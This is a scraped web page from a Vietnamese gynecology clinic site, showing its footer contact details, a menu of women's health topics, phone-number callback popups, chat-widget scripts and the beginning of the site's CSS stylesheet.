                    <div class="tit-ft">Thông tin liên hệ</div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193 B&agrave; Triệu - H&agrave; Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <span>dakhoacongdong193@gmail.com</span>
                        </li>
                    </ul>
                    <div class="tit-ft">Thời gian làm việc</div>
                    <p>Làm việc từ: <strong>8:00 - 20:00</strong></p>
                    <p>tất cả các ngày nghỉ, ngày lễ, tết</p>
                </div>
                <div class="col">
                    <div class="tit-ft">Chuyên khoa</div>
                    <ul id="cate-ft">
                                                <li><a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
                                                <li><a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                                            </ul>
                </div>
            </div>
            <div class="cxs12 cmd5">
                <div id="maps">
                    <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071">
                        <img data-src="https://khambenhphukhoa.net/public/a/i/maps.png" alt="Địa chỉ phòng khám đa khoa quốc tế cộng đồng">
                    </a>
                </div>
            </div>
        </div>
        <p style="text-align: center;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</p>
    </div>
</footer>	<div id="menu_mobile" class="hmd hlg">
    <div id="bg_m_mobile" class="bgoverlay"></div>
    <div class="in">
        <div class="top">
            <form action="https://khambenhphukhoa.net/tim-kiem" method="post">
                <input type="text" name="search_news" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"><i class="fa fa-search" aria-hidden="true"></i></button>
                <input type="hidden" name="_token" value="bDBjgzvv5Q5HHRKXrbaaFbkM3CUmfXqwxL3cGI2Y">
            </form>
        </div>
        <img src="public/a/i/m-img.jpg" alt="" style="width: 100%;">
        <ul id="m_list">
            <li>
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-mm1"></i>
                    <span>Trang chủ</span>
                </a>
            </li>
                                                            <li >
                <a href=" http://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">
                    <i class="iconkbpk-mm2"></i>
                    <span>Giới thiệu</span>
                </a>
                            </li> 
                                                            <li  class="active" >
                <a href="javascript:;">
                    <i class="iconkbpk-mm3"></i>
                    <span>Mục bệnh</span>
                </a>
                                <ul>
                                                                                                                                                                                                                            <li>
                        <a href=" https://khambenhphukhoa.net/viem-tiet-nieu.html ">Vi&ecirc;m tiết niệu</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </li>
                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/ke-hoach-hoa-gia-dinh.html ">Kế hoạch h&oacute;a gia đ&igrave;nh</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-viem-am-dao.html ">Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-am-dao-trichomonal.html ">Vi&ecirc;m &acirc;m đạo trichomonal</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/ngua-am-dao.html ">Ngứa &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                                                        <li>
                        <a href=" https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a>
                                            </li>
                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/benh-tu-cung.html ">Bệnh tử cung</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href=" https://khambenhphukhoa.net/viem-tu-cung.html ">Vi&ecirc;m tử cung</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-co-tu-cung.html ">Vi&ecirc;m cổ tử cung</a></li>
                                                                                                                                                                                                                                                                                                                                                <li><a href=" https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/lam-dep-vung-kin.html ">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                <i class="fa fa-angle-right"></i>
                        <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href=" https://khambenhphukhoa.net/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                <li><a href=" https://khambenhphukhoa.net/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
                                                                                                                                                                                                </ul>
                                            </li>
                                                                                                                                                                <li>
                        <a href=" https://khambenhphukhoa.net/kiem-tra-phu-khoa.html ">Kiểm tra phụ khoa</a>
                                            </li>
                                                                                                </ul>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/bac-si ">
                    <i class="iconkbpk-mm4"></i>
                    <span>B&aacute;c sĩ</span>
                </a>
                            </li> 
                                                            <li >
                <a href=" https://khambenhphukhoa.net/chi-duong ">
                    <i class="iconkbpk-mm5"></i>
                    <span>Chỉ đường</span>
                </a>
                            </li> 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <a href="javascript:;" class="icon-close">x</a>
    </div>
</div>	<script src="https://khambenhphukhoa.net/public/a/j/j.js?v=1768670431"></script>
		<div id="popup-guiso">
	<div id="guiso-overlay" class="bgoverlay"></div>
	<div id="popup-guiso_wrap">
		<div id="popup-guiso_txt">
			<span class="line1">ĐỂ KHÔNG MẤT CƯỚC PHÍ ĐIỆN THOẠI</span>
			<span class="line2">Bạn hãy để lại số điện thoại <b>TẠI ĐÂY</b>!</span>
			<span class="line3">bác sĩ chuyên khoa trực tiếp gọi lại cho bạn</span>
			<span class="line4"><em>*** Bảo mật tuyệt đối thông tin cá nhân !</em></span>
		</div>
		<div id="popup-guiso_frm">
			<div class="d_contact">
				<input type="hidden" class="d-url" value="?popup">
				<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Popup gửi số">
								<div class="popup-guiso_ginput">
					<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
					<button class="d-send">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
			</div>
			<div class="popup-guiso_gbtn">
				<a href="javascript:;" class="btn-callto" id="popup-guiso_call">
					<img src="public/a/i/i_popup/pgs-icon-phone.png" alt="">
					<span>Gọi bác sĩ</span>
				</a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="popup-guiso_live">
					<img src="public/a/i/i_popup/pgs-icon-chat.png" alt="">
					<span>Chat Online</span>
				</a>
				
			</div>
		</div>
		<a href="javascript:void(0);" id="popup-guiso_close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></a>
	</div>
</div>	<div id="fixbot" class="hsm">
	<img data-src="https://khambenhphukhoa.net/public/a/i/i_popup/fixbot-img.gif" alt="">
	<div id="fixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixbot-livechat"></a>
		<a href="javascript:;" class="btn-callto" id="fixbot-hotline"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#fixbot-p0d").click(function(){
			$('#popup-gk0d').fadeIn(400);
		});
	});
</script>
<div id="fixright">
	<div id="fixright-pc" class="hxs dsm">
		<img data-src="https://khambenhphukhoa.net/public/a/i/fixright-pc.png" alt="">
		<div id="fixr-pc_links">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="fixr-link_live"></a>
			<a href="javascript:;" class="btn-callto" id="fixr-link_hotline"></a>
			<a href="https://zalo.me/0398506485" id="fixr-link_zalo"></a>
		</div>
	</div>
</div>
	<div id="popup-top" class="hsm">
	<div class="btnmenu" style="margin-right:10px"><i class="fa fa-bars" aria-hidden="true"></i></div>
	<div id="popup-top_frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
		<input type="hidden" class="d-location" value="Popup đầu trang">
				<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send">Gửi</button>
	</div>
	<div id="popup-top_hotline">
		<a href="javascript:;" class="btn-callto">
			<i class="fa fa-phone-square" aria-hidden="true"></i>
		</a>
	</div>
</div>	<div id="popup-gk0d">
	<div id="gk0d-Ovl" class="bgoverlay"></div>
	<div id="gk0dWrp">
		<div id="gk0dImg">
			<img src="https://khambenhphukhoa.net/public/a/i/gk0d-img.png" alt="">
		</div>
		<div id="gk0dFrm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i>Gửi ngay</button>
		</div>
		<span id="gk0dCls"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	jQuery(function($) {
		$("#gk0dCls,#gk0d-Ovl").click(function(){
			$('#popup-gk0d').fadeOut(400);
		});
	});
</script>			<script type="text/javascript">
		$(document).ready(function(){ 
			var dWidth = $(window).width();
			var dHeight = $(window).height();
			if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
				window.location.href = "https://khambenhphukhoa.net/page-check";
			}
		});
	</script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
					<script type="text/javascript">
	$(document).ready(function(){ 
		let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
	});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd854c617ec14136bb19c2885c7098ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/global.css?v=1768670431
body_size: 22540
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}body,html{overflow-x: hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none}*{transition: color .3s;-moz-transition: color .3s;-ms-transition: color .3s;-o-transition: color .3s;-webkit-transition: color .3s}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}p{text-align: justify}.row{margin-left: -15px;margin-right: -15px}.row:after,.row:before{content: '';display: table}.clear,.row:after{clear: both}.center{text-align: center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float: left}.cxs12{width: 100%}.cxs11{width: 91.66667%}.cxs10{width: 83.33333%}.cxs9{width: 75%}.cxs8{width: 66.66667%}.cxs7{width: 58.33333%}.cxs6{width: 50%}.cxs5{width: 41.66667%}.cxs4{width: 33.33333%}.cxs3{width: 25%}.cxs2{width: 16.66667%}.cxs1{width: 8.33333%}.hxs{display: none!important}.dxs{display: block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float: left}.csm12{width: 100%}.csm11{width: 91.66667%}.csm10{width: 83.33333%}.csm9{width: 75%}.csm8{width: 66.66667%}.csm7{width: 58.33333%}.csm6{width: 50%}.csm5{width: 41.66667%}.csm4{width: 33.33333%}.csm3{width: 25%}.csm2{width: 16.66667%}.csm1{width: 8.33333%}.ctn{max-width: 720px}.hsm{display: none!important}.dsm{display: block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float: left}.cmd12{width: 100%}.cmd11{width: 91.66667%}.cmd10{width: 83.33333%}.cmd9{width: 75%}.cmd8{width: 66.66667%}.cmd7{width: 58.33333%}.cmd6{width: 50%}.cmd5{width: 41.66667%}.cmd4{width: 33.33333%}.cmd3{width: 25%}.cmd2{width: 16.66667%}.cmd1{width: 8.33333%}.ctn{max-width: 960px}.hmd{display: none!important}.dmd{display: block!important}}@media (min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float: left}.clg12{width: 100%}.clg11{width: 91.66667%}.clg10{width: 83.33333%}.clg9{width: 75%}.clg8{width: 66.66667%}.clg7{width: 58.33333%}.clg6{width: 50%}.clg5{width: 41.66667%}.clg4{width: 33.33333%}.clg3{width: 25%}.clg2{width: 16.66667%}.clg1{width: 8.33333%}.ctn{max-width: 1170px}.hlg{display: none!important}.dlg{display: block!important}}.csm25{width: 20%;float: left}.csm15{width: 12.5%}body{font-family: Arial,sans-serif;font-size: 14px;line-height: 24px}.ctn{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('f/font-awesome/fonts/fontawesome-webfont.eot');src:url('f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}